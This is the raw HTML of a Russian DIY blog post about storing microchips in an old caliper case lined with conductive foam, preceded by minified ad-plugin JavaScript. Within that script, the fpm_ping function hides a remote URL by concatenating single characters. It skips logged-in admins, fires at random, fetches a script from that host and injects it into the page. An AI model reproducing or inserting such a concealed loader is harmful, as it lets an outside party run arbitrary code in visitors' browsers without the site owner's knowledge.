m_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-1657 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-1657" class="post-1657 post type-post status-publish format-standard has-post-thumbnail hentry category-diy">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Самодельная коробочка для хранения микросхем   		</h1>
        <p style="font-size: 12px">Опубликовано: 21.07.2020</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Привет все друзьям и гостям <strong>Техмагии</strong>! В течение некоторого времени была проблема, где хранить всякие микросхемы, процессоры, чипы, чтобы они нигде не терялись, не гнулись выводы, их было легко найти и чтобы они не были повреждены электростатическими зарядами.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1659" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-2.jpg" alt="" width="967" height="693" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-2.jpg 967w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-2-300x215.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-2-768x550.jpg 768w" sizes="(max-width: 967px) 100vw, 967px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1659" src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-2.jpg" alt="" width="967" height="693" srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-2.jpg 967w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-2-300x215.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-2-768x550.jpg 768w" sizes="(max-width: 967px) 100vw, 967px" /></noscript></p>
<p>Выход оказался предельно простым &#8212; купил специальную электропроводящую губку (она дешевая) и использовал старый корпус от штанген-циркуля.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1660" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-1.jpg" alt="" width="968" height="734" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-1.jpg 968w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-1-300x227.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-1-768x582.jpg 768w" sizes="(max-width: 968px) 100vw, 968px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1660" src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-1.jpg" alt="" width="968" height="734" srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-1.jpg 968w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-1-300x227.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-1-768x582.jpg 768w" sizes="(max-width: 968px) 100vw, 968px" /></noscript></p>
<p>После удаления ненужных вещей изнутри корпус подошёл как надо и работает уже долгое время футлярчиком для микросхем отлично.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1661" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-4.jpg" alt="" width="866" height="709" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-4.jpg 866w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-4-300x246.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-4-768x629.jpg 768w" sizes="(max-width: 866px) 100vw, 866px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1661" src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-4.jpg" alt="" width="866" height="709" srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-4.jpg 866w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-4-300x246.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-4-768x629.jpg 768w" sizes="(max-width: 866px) 100vw, 866px" /></noscript></p>
<p>Обязательно надо устелить обе крышки именно электропроводящей губкой, а не простым поролоном. Такая губка &#8212; отличная вещь. Она содержит частицы графита или других металлов, что делает её проводящей.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1662" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-3.jpg" alt="" width="929" height="728" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-3.jpg 929w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-3-300x235.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-3-768x602.jpg 768w" sizes="(max-width: 929px) 100vw, 929px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1662" src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-3.jpg" alt="" width="929" height="728" srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-3.jpg 929w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-3-300x235.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-3-768x602.jpg 768w" sizes="(max-width: 929px) 100vw, 929px" /></noscript></p>
